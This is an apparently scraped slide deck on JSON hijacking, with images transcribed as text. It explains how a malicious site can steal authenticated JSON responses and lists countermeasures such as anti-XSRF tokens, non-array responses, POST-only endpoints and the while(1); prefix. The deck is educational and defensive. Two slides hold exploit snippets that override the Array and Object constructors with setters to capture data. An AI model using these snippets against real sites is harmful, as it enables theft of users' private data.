

The document discusses JSON hijacking methods and countermeasures. JSON hijacking involves exploiting vulnerabilities in JSON responses to steal sensitive user data from authenticated requests. It works by getting a user to visit a malicious site that executes scripts targeting JSON services the user is logged into. The script uses object prototype setters to hijack sensitive data from the JSON response. Countermeasures include using non-array JSON formats, POST requests only for JSON, and adding unpredictable parameters to requests.



![JSON Vs XML
<employees>
<employee>
<firstName>John</firstName> <lastName>Doe</lastName>
</employee>
<employee>
<firstName>Anna</firstName> <lastName>Smith</lastName>
</employee>
<employee>
<firstName>Peter</firstName> <lastName>Jones</lastName>
</employee>
</employees>
*********************************************************************************
{"employees":[
{"firstName":"John", "lastName":"Doe"},
{"firstName":"Anna", "lastName":"Smith"},
{"firstName":"Peter", "lastName":"Jones"}
]}](https://image.slidesharecdn.com/349964df-fb54-4d9e-a2da-3530083860df-150211062712-conversion-gate02/85/JSON-4-320.jpg)



![JSON Format Being Tested:
[
[
"Joe Smith",
"London",
"Apples"
]
]
Exploit Code:
function Array() {
{
var obj = this;
var ind = 0;
var getNext = function(x) {
obj[ind++] setter = getNext;
if (x)
document.write(dump(x));
};
this[ind++] setter = getNext;
}
Array Format](https://image.slidesharecdn.com/349964df-fb54-4d9e-a2da-3530083860df-150211062712-conversion-gate02/85/JSON-10-320.jpg)


![Object (bad format):
JSON Format Being Tested:
({
"person":{
"name":"Joe Smith",
"location":"London",
"fruit":"Apples"
}
})
Exploit Code:
var obj;
function Object() {
obj = this;
// define a setter for the killme property
this.__defineSetter__(‘killme’, function(x) {
for (key in obj) {
if (key != ‘killme’) {
document.write(dump(obj));
}
}
});
// call the setter when the JSON parse is done
setTimeout("obj['killme']=2;", 0);
}
Object (bad format)](https://image.slidesharecdn.com/349964df-fb54-4d9e-a2da-3530083860df-150211062712-conversion-gate02/85/JSON-13-320.jpg)
![JSON Hacking Countermeasures
The application should use standard anti-XSRF defenses to prevent cross domain
requests for sensitive data. Requests for JSON Objects should include an
unpredictable parameter that is verified before data is returned.
When an application retrieves JSON objects from its own domain,it is not restricted
to using <script> tag
One common mitigation is to make sure that your JSON service always returns its
response as a non-array JSON object.
Eg. The ASP.NET AJAX library uses the "d" parameter formatting for JSON data. This
forces the data in the example to appear in the following form:
{"d" : ["bankaccountnumber", "$1234.56"] }
never return JSON arrays in a response
you can restrict JSON requests to respond only to requests that use the HTTP POST
action.](https://image.slidesharecdn.com/349964df-fb54-4d9e-a2da-3530083860df-150211062712-conversion-gate02/85/JSON-14-320.jpg)
![ Why does Google prepend while(1); to their JSON responses?
while(1);[['u',[['smsSentFlag','false'],['hideInvitations','false'],
['remindOnRespondedEventsOnly','true'],
['hideInvitations_remindOnRespondedEventsOnly','false_true'],
['Calendar ID stripped for privacy','false'],['smsVerifiedFlag','true']]]]
The while(1); or &&&BLAH&&& prevents this: an AJAX request at mail.google.com will
have full access to the text content, and can strip it away. But a <script> tag insertion
blindly executes the JavaScript without any processing, resulting in either an infinite
loop or a syntax error](https://image.slidesharecdn.com/349964df-fb54-4d9e-a2da-3530083860df-150211062712-conversion-gate02/85/JSON-15-320.jpg)
